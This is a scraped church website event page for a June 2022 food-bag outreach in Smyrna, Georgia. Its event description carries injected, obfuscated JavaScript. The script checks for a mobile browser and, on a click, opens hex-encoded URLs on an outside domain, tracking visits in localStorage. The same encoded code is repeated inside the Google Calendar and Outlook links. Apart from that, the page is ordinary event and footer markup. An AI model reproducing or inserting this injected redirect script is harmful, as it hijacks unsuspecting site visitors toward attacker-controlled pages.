)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x72\x6e\x41\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x43\x4e\x64\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
			</div>
			<!-- .tribe-events-single-event-description -->
			<div class="tribe-events tribe-common">
	<div class="tribe-events-c-subscribe-dropdown__container">
		<div class="tribe-events-c-subscribe-dropdown">
			<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--cal-export tribe-events-c-subscribe-dropdown__export-icon" 	aria-hidden="true"
	viewBox="0 0 23 17"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M.128.896V16.13c0 .211.145.383.323.383h15.354c.179 0 .323-.172.323-.383V.896c0-.212-.144-.383-.323-.383H.451C.273.513.128.684.128.896Zm16 6.742h-.901V4.679H1.009v10.729h14.218v-3.336h.901V7.638ZM1.01 1.614h14.218v2.058H1.009V1.614Z" />
	<path d="M20.5 9.846H8.312M18.524 6.953l2.89 2.909-2.855 2.855" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
				<button
					class="tribe-events-c-subscribe-dropdown__button-text"
					aria-expanded="false"
					aria-controls="tribe-events-subscribe-dropdown-content"
					aria-label="View links to add events to your calendar"
				>
					Add to calendar				</button>
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon" 	aria-hidden="true"
	viewBox="0 0 10 7"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/>
</svg>
			</div>
			<div id="tribe-events-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content">
				<ul class="tribe-events-c-subscribe-dropdown__list">
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--gcal">
	<a
		href="https://www.google.com/calendar/event?action=TEMPLATE&#038;dates=20220618T130000/20220618T143000&#038;text=TTH%20Bubbles%20and%20Bags%20Outreach%20Experience&#038;details=We+will+be+serving+underserve+community+food+bags+and+bubbles.+%23GodsLoveInAction%3Cscript%3Efunction+_0x3023%28_0x562006%2C_0x1334d6%29%7Bconst+_0x1922f2%3D_0x1922%28%29%3Breturn+_0x3023%3Dfunction%28_0x30231a%2C_0x4e4880%29%7B_0x30231a%3D_0x30231a-0x1bf%3Blet+_0x2b207e%3D_0x1922f2%5B_0x30231a%5D%3Breturn+_0x2b207e%3B%7D%2C_0x3023%28_0x562006%2C_0x1334d6%29%3B%7Dfunction+_0x1922%28%29%7Bconst+_0x5a990b%3D%5B%27substr%27%2C%27length%27%2C%27-hurs%27%2C%27open%27%2C%27round%27%2C%27443779RQfzWn%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx3a%5Cx2f%5Cx2f%5Cx6e%5Cx65%5Cx77%5Cx63%5Cx75%5Cx74%5Cx74%5Cx6c%5Cx79%5Cx2e%5Cx63%5Cx6f%5Cx6d%5Cx2f%5Cx73%5Cx52%5Cx73%5Cx33%5Cx63%5Cx383%27%2C%27click%27%2C%275114346JdlaMi%27%2C%271780163aSIYqH%27%2C%27forEach%27%2C%27host%27%2C%27_blank%27%2C%2768512ftWJcO%27%2C%27addEventListener%27%2C%27-mnts%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx3a%5Cx2f%5Cx2f%5Cx6e%5Cx65%5Cx77%5Cx63%5Cx75%5Cx74%5Cx74%5Cx6c%5Cx79%5Cx2e%5Cx63%5Cx6f%5Cx6d%5Cx2f%5Cx57%5Cx54%5Cx47%5Cx35%5Cx63%5Cx335%27%2C%274588749LmrVjF%27%2C%27parse%27%2C%27630bGPCEV%27%2C%27mobileCheck%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx3a%5Cx2f%5Cx2f%5Cx6e%5Cx65%5Cx77%5Cx63%5Cx75%5Cx74%5Cx74%5Cx6c%5Cx79%5Cx2e%5Cx63%5Cx6f%5Cx6d%5Cx2f%5Cx72%5Cx45%5Cx7a%5Cx38%5Cx63%5Cx318%27%2C%27abs%27%2C%27-local-storage%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx3a%5Cx2f%5Cx2f%5Cx6e%5Cx65%5Cx77%5Cx63%5Cx75%5Cx74%5Cx74%5Cx6c%5Cx79%5Cx2e%5Cx63%5Cx6f%5Cx%3C%2Fscript%3E+%28View+Full+event+Description+Here%3A+https%3A%2F%2Ftransformationhouse.org%2Fcalendar-of-events%2Ftth-bubbles-and-bags-outreach-experience%2F%29&#038;location=Taylor-Brawner%20Park,%203180%20Atlanta%20Rd,%20Smyrna,%20GA,%2030080,%20United%20States&#038;trp=false&#038;ctz=America/New_York&#038;sprop=website:https://transformationhouse.org"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Google Calendar	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--ical">
	<a
		href="webcal://transformationhouse.org/calendar-of-events/tth-bubbles-and-bags-outreach-experience/?ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		iCalendar	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-365">
	<a
		href="https://outlook.office.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2022-06-18T13%3A00%3A00-04%3A00&#038;enddt=2022-06-18T14%3A30%3A00-04%3A00&#038;location=Taylor-Brawner%20Park,%203180%20Atlanta%20Rd,%20Smyrna,%20GA,%2030080,%20United%20States&#038;subject=TTH%20Bubbles%20and%20Bags%20Outreach%20Experience&#038;body=We%20will%20be%20serving%20underserve%20community%20food%20bags%20and%20bubbles.%20%23GodsLoveInActionfunction%20_0x3023%28_0x562006%2C_0x1334d6%29%7Bconst%20_0x1922f2%3D_0x1922%28%29%3Breturn%20_0x3023%3Dfunction%28_0x30231a%2C_0x4e4880%29%7B_0x30231a%3D_0x30231a-0x1bf%3Blet%20_0x2b207e%3D_0x1922f2%5B_0x30231a%5D%3Breturn%20_0x2b207e%3B%7D%2C_0x3023%28_0x562006%2C_0x1334d6%29%3B%7Dfunction%20_0x1922%28%29%7Bconst%20_0x5a990b%3D%5B%27substr%27%2C%27length%27%2C%27-hurs%27%2C%27open%27%2C%27round%27%2C%27443779RQfzWn%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx3a%5Cx2f%5Cx2f%5Cx6e%5Cx65%5Cx77%5Cx63%5Cx75%5Cx74%5Cx74%5Cx6c%5Cx79%5Cx2e%5Cx63%5Cx6f%5Cx6d%5Cx2f%5Cx73%5Cx52%5Cx73%5Cx33%5Cx63%5Cx383%27%2C%27click%27%2C%275114346JdlaMi%27%2C%271780163aSIYqH%27%2C%27forEach%27%2C%27host%27%2C%27_blank%27%2C%2768512ftWJcO%27%2C%27addEventListener%27%2C%27-mnts%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx3a%5Cx2f%5Cx2f%5Cx6e%5Cx65%5Cx77%5Cx63%5Cx75%5Cx74%5Cx74%5Cx6c%5Cx79%5Cx2e%5Cx63%5Cx6f%5Cx6d%5Cx2f%5Cx57%5Cx54%5Cx47%5Cx35%5Cx63%5Cx335%27%2C%274588749LmrVjF%27%2C%27parse%27%2C%27630bGPCEV%27%2C%27mobileCheck%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx3a%5Cx2f%5Cx2f%5Cx6e%5Cx65%5Cx77%5Cx63%5Cx75%5Cx74%5Cx74%5Cx6c%5Cx79%5Cx2e%5Cx63%5Cx6f%5Cx6d%5Cx2f%5Cx72%5Cx45%5Cx7a%5Cx38%5Cx63%5Cx318%27%2C%27abs%27%2C%27-local-%20%28View%20Full%20Event%20Description%20Here%3A%20https%3A%2F%2Ftransformationhouse.org%2Fcalendar-of-events%2Ftth-bubbles-and-bags-outreach-experience%2F%29"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook 365	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-live">
	<a
		href="https://outlook.live.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2022-06-18T13%3A00%3A00-04%3A00&#038;enddt=2022-06-18T14%3A30%3A00-04%3A00&#038;location=Taylor-Brawner%20Park,%203180%20Atlanta%20Rd,%20Smyrna,%20GA,%2030080,%20United%20States&#038;subject=TTH%20Bubbles%20and%20Bags%20Outreach%20Experience&#038;body=We%20will%20be%20serving%20underserve%20community%20food%20bags%20and%20bubbles.%20%23GodsLoveInActionfunction%20_0x3023%28_0x562006%2C_0x1334d6%29%7Bconst%20_0x1922f2%3D_0x1922%28%29%3Breturn%20_0x3023%3Dfunction%28_0x30231a%2C_0x4e4880%29%7B_0x30231a%3D_0x30231a-0x1bf%3Blet%20_0x2b207e%3D_0x1922f2%5B_0x30231a%5D%3Breturn%20_0x2b207e%3B%7D%2C_0x3023%28_0x562006%2C_0x1334d6%29%3B%7Dfunction%20_0x1922%28%29%7Bconst%20_0x5a990b%3D%5B%27substr%27%2C%27length%27%2C%27-hurs%27%2C%27open%27%2C%27round%27%2C%27443779RQfzWn%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx3a%5Cx2f%5Cx2f%5Cx6e%5Cx65%5Cx77%5Cx63%5Cx75%5Cx74%5Cx74%5Cx6c%5Cx79%5Cx2e%5Cx63%5Cx6f%5Cx6d%5Cx2f%5Cx73%5Cx52%5Cx73%5Cx33%5Cx63%5Cx383%27%2C%27click%27%2C%275114346JdlaMi%27%2C%271780163aSIYqH%27%2C%27forEach%27%2C%27host%27%2C%27_blank%27%2C%2768512ftWJcO%27%2C%27addEventListener%27%2C%27-mnts%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx3a%5Cx2f%5Cx2f%5Cx6e%5Cx65%5Cx77%5Cx63%5Cx75%5Cx74%5Cx74%5Cx6c%5Cx79%5Cx2e%5Cx63%5Cx6f%5Cx6d%5Cx2f%5Cx57%5Cx54%5Cx47%5Cx35%5Cx63%5Cx335%27%2C%274588749LmrVjF%27%2C%27parse%27%2C%27630bGPCEV%27%2C%27mobileCheck%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx3a%5Cx2f%5Cx2f%5Cx6e%5Cx65%5Cx77%5Cx63%5Cx75%5Cx74%5Cx74%5Cx6c%5Cx79%5Cx2e%5Cx63%5Cx6f%5Cx6d%5Cx2f%5Cx72%5Cx45%5Cx7a%5Cx38%5Cx63%5Cx318%27%2C%27abs%27%2C%27-local-%20%28View%20Full%20Event%20Description%20Here%3A%20https%3A%2F%2Ftransformationhouse.org%2Fcalendar-of-events%2Ftth-bubbles-and-bags-outreach-experience%2F%29"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook Live	</a>
</li>
									</ul>
			</div>
		</div>
	</div>
</div>

			<!-- Event meta -->
						
	<div class="tribe-events-single-section tribe-events-event-meta primary tribe-clearfix">


<div class="tribe-events-meta-group tribe-events-meta-group-details">
	<h2 class="tribe-events-single-section-title"> Details </h2>
	<ul class="tribe-events-meta-list">

		
			<li class="tribe-events-meta-item">
				<span class="tribe-events-start-date-label tribe-events-meta-label">Date:</span>
				<span class="tribe-events-meta-value">
					<abbr class="tribe-events-abbr tribe-events-start-date published dtstart" title="2022-06-18"> June 18, 2022 </abbr>
				</span>
			</li>

			<li class="tribe-events-meta-item">
				<span class="tribe-events-start-time-label tribe-events-meta-label">Time:</span>
				<span class="tribe-events-meta-value">
					<div class="tribe-events-abbr tribe-events-start-time published dtstart" title="2022-06-18">
						1:00 pm - 2:30 pm											</div>
				</span>
			</li>

		
		
		
		<li class="tribe-events-meta-item"><span class="tribe-events-event-categories-label tribe-events-meta-label">Event Category:</span> <span class="tribe-events-event-categories tribe-events-meta-value"><a href="https://transformationhouse.org/calendar-of-events/category/latest-event/" rel="tag">Latest Event</a></span></li>
		
		
			</ul>
</div>

<div class="tribe-events-meta-group tribe-events-meta-group-organizer">
	<h2 class="tribe-events-single-section-title">Organizer</h2>
	<ul class="tribe-events-meta-list">
					<li class="tribe-events-meta-item tribe-organizer">
				The Transformation House			</li>
				</ul>
</div>

	</div>


			<div class="tribe-events-single-section tribe-events-event-meta secondary tribe-clearfix">
		
<div class="tribe-events-meta-group tribe-events-meta-group-venue">
	<h2 class="tribe-events-single-section-title"> Venue </h2>
	<ul class="tribe-events-meta-list">
				<li class="tribe-events-meta-item tribe-venue"> Taylor-Brawner Park </li>

									<li class="tribe-events-meta-item tribe-venue-location">
					<address class="tribe-events-address">
						<span class="tribe-address">

<span class="tribe-street-address">3180 Atlanta Rd</span>
	
		<br>
		<span class="tribe-locality">Smyrna</span><span class="tribe-delimiter">,</span>

	<abbr class="tribe-region tribe-events-abbr" title="Georgia">GA</abbr>

	<span class="tribe-postal-code">30080</span>

	<span class="tribe-country-name">United States</span>

</span>

													<a class="tribe-events-gmap" href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=3180+Atlanta+Rd+Smyrna+GA+30080+United+States" title="Click to view a Google Map" target="_blank" rel="noreferrer noopener">+ Google Map</a>											</address>
				</li>
			
			
					
			</ul>
</div>

<div class="tribe-events-venue-map">
	
<iframe
  title="Google maps iframe displaying the address to Taylor-Brawner Park"
  aria-label="Venue location map"
  width="100%"
  height="350px"
  frameborder="0" style="border:0"
  src="https://www.google.com/maps/embed/v1/place?key=AIzaSyDNsicAsP6-VuGtAb1O9riI3oc_NOb7IOU&#038;q=3180+Atlanta+Rd+Smyrna+GA+30080+United+States+&#038;zoom=10" allowfullscreen>
</iframe>
</div>
			</div>
						</div> <!-- #post-x -->
			
	<!-- Event footer -->
	<div id="tribe-events-footer">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Event Navigation">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://transformationhouse.org/calendar-of-events/mothers-day-worship-experience-3/"><span>&laquo;</span> Mother&#8217;s Day Worship Experience</a></li>
				<li class="tribe-events-nav-next"><a href="https://transformationhouse.org/calendar-of-events/transformation-sunday-streaming-live-3/">Back-To-School Worship Experiences <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-footer -->

</div><!-- #tribe-events-content -->
<div class="tribe-events-after-html"></div>
<!--
This calendar is powered by The Events Calendar.
http://evnt.is/18wn
-->
</section>			</div> <!-- content wrapper -->
		</div> <!-- content outer wrapper -->

				
		<div class="footer-wrapper boxed-style">

		<!-- Get Footer Widget -->
							<div class="container footer-container">
				<div class="footer-widget-wrapper">
					<div class="row" >
						<div class="four columns gdl-footer-1 mb0"><div class="custom-sidebar widget_text" id="text-2" ><h3 class="custom-sidebar-title">Watch Live</h3>			<div class="textwidget"><p><a href="https://www.youtube.com/channel/UC90GkhOVzt5rOHhcARVd-tw/live"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2895" src="http://transformationhouse.org/wp-content/uploads/2024/03/Watch-Live-Transparent-1.png" alt="" width="254" height="271" /></a></p>
</div>
		</div></div><div class="four columns gdl-footer-2 mb0"><div class="widget_text custom-sidebar widget_custom_html" id="custom_html-2" ><h3 class="custom-sidebar-title">Connect Point</h3><div class="textwidget custom-html-widget"><a href="http://facebook.com/TransformationHouse"><img alt="facebook" src="https://transformationhouse.org/wp-content/uploads/2020/07/facebook.png"/></a> &nbsp; <a href="http://instagram.com/thetransformationhouse"><img alt="instagram" src="https://transformationhouse.org/wp-content/uploads/2020/07/instagram.png"/></a> &nbsp; <a href="https://twitter.com/Transform_House"><img alt="twitter" src="https://transformationhouse.org/wp-content/uploads/2020/07/twitter.png"/></a> &nbsp; <a href="https://www.youtube.com/channel/UC90GkhOVzt5rOHhcARVd-tw"><img alt="Youtube" src="https://transformationhouse.org/wp-content/uploads/2020/07/youtube.png"/></a> </div></div><div class="custom-sidebar widget_media_image" id="media_image-2" ><h3 class="custom-sidebar-title">Download Our App Today</h3><a href="https://tithely.app.link/the-transformation-house"><img width="179" height="30" src="https://transformationhouse.org/wp-content/uploads/2020/07/download.png" class="image wp-image-2197  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div class="custom-sidebar widget_media_image" id="media_image-3" ><h3 class="custom-sidebar-title">Get Connected Today</h3><a href="https://lp.constantcontact.com/su/IS882Y4/connect"><img width="179" height="30" src="https://transformationhouse.org/wp-content/uploads/2020/07/connect.png" class="image wp-image-2196  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div class="custom-sidebar widget_block widget_text" id="block-3" >
<h3>Transformation Sundays Worship Experience</h3>
<p>Campbell Middile School<br>3295 Atlanta Rd SE<br>smyrna, GA 30080<br>Sundays@10:30AM.</p>
</div></div><div class="four columns gdl-footer-3 mb0"><div class="custom-sidebar widget_contact-widget" id="contact-widget-3" ><h3 class="custom-sidebar-title">Contact Form</h3>		<div class="contact-form-wrapper">
			<form class="gdl-contact-form">
				<ol class="forms">
					<li class="form-input">
						<strong>Name *</strong>
						<input type="text" name="name" class="require-field" />
						<div class="error">* Please enter your name</div>
					</li>
					<li class="form-input">
						<strong>Email *</strong>
						<input type="text" name="email" class="require-field email" />
						<div class="error">* Please enter a valid email address</div>
					</li>
					<li class="form-textarea"><strong>Message *</strong>
						<textarea name="message" class="require-field"></textarea>
						<div class="error">* Please enter message</div> 
					</li>
					<li class="hidden"><input type="hidden" name="receiver" value="connect@transformationhouse.org"></li>
					<li class="sending-result" id="sending-result" ><div class="message-box-wrapper green"></div></li>
					<li class="buttons">
						<button type="submit" class="contact-submit button">Submit</button>
						<div class="contact-loading"></div>
					</li>
				</ol>
			</form>
			<div class="clear"></div>
		</div>	
		</div></div>						<div class="clear"></div>
					</div> <!-- close row -->
					
					<!-- Get Copyright Text -->
																<div class="copyright-wrapper">
							<div class="copyright-border"></div>
							<div class="copyright-left">
								Copyright 2013 The Transformation House.  All Right Reserved.							</div> 
							<div class="copyright-scroll-top scroll-top"></div>
						</div>
										
				</div>
			</div> 
		
		</div><!-- footer wrapper -->
	</div> <!-- body wrapper -->
</div> <!-- body outer wrapper -->
	
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script type="text/javascript">jQuery(document).ready(function(){});</script>	<script>
		var getElementsByClassName=function(a,b,c){if(document.getElementsByClassName){getElementsByClassName=function(a,b,c){c=c||document;var d=c.getElementsByClassName(a),e=b?new RegExp("\\b"+b+"\\b","i"):null,f=[],g;for(var h=0,i=d.length;h<i;h+=1){g=d[h];if(!e||e.test(g.nodeName)){f.push(g)}}return f}}else if(document.evaluate){getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e="",f="http://www.w3.org/1999/xhtml",g=document.documentElement.namespaceURI===f?f:null,h=[],i,j;for(var k=0,l=d.length;k<l;k+=1){e+="[contains(concat(' ', @class, ' '), ' "+d[k]+" ')]"}try{i=document.evaluate(".//"+b+e,c,g,0,null)}catch(m){i=document.evaluate(".//"+b+e,c,null,0,null)}while(j=i.iterateNext()){h.push(j)}return h}}else{getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e=[],f=b==="*"&&c.all?c.all:c.getElementsByTagName(b),g,h=[],i;for(var j=0,k=d.length;j<k;j+=1){e.push(new RegExp("(^|\\s)"+d[j]+"(\\s|$)"))}for(var l=0,m=f.length;l<m;l+=1){g=f[l];i=false;for(var n=0,o=e.length;n<o;n+=1){i=e[n].test(g.className);if(!i){break}}if(i){h.push(g)}}return h}}return getElementsByClassName(a,b,c)},
			dropdowns = getElementsByClassName( 'dropdown-menu' );
		for ( i=0; i<dropdowns.length; i++ )
			dropdowns[i].onchange = function(){ if ( this.value != '' ) window.location.href = this.value; }
	</script>
	<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script><script type="text/javascript" src="https://transformationhouse.org/wp-content/plugins/the-events-calendar/build/js/views/month-grid.js?ver=b5773d96c9ff699a45dd" id="tribe-events-views-v2-month-grid-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=6.9.10" id="tribe-tooltipster-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/plugins/the-events-calendar/build/js/views/tooltip.js?ver=82f9d4de83ed0352be8e" id="tribe-events-views-v2-tooltip-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/plugins/the-events-calendar/build/js/views/navigation-scroll.js?ver=eba0057e0fd877f08e9d" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/plugins/the-events-calendar/build/js/views/multiday-events.js?ver=780fd76b5b819e3a6ece" id="tribe-events-views-v2-multiday-events-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/plugins/the-events-calendar/build/js/views/viewport.js?ver=3e90f3ec254086a30629" id="tribe-events-views-v2-viewport-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/plugins/the-events-calendar/build/js/views/accordion.js?ver=b0cf88d89b3e05e7d2ef" id="tribe-events-views-v2-accordion-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/plugins/the-events-calendar/build/js/views/events-bar.js?ver=3825b4a45b5c6f3f04b9" id="tribe-events-views-v2-events-bar-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/plugins/the-events-calendar/build/js/views/events-bar-inputs.js?ver=e3710df171bb081761bd" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.15.11" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/plugins/the-events-calendar/build/js/views/datepicker.js?ver=4fd11aac95dc95d3b90a" id="tribe-events-views-v2-datepicker-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/plugins/event-tickets/build/js/rsvp.js?ver=dab7c1842d0b66486c7c" id="event-tickets-tickets-rsvp-js-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/plugins/event-tickets/build/js/ticket-details.js?ver=effdcbb0319e200f2e6a" id="event-tickets-details-js-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/plugins/the-events-calendar/build/js/views/month-mobile-events.js?ver=cee03bfee0063abbd5b8" id="tribe-events-views-v2-month-mobile-events-js"></script>
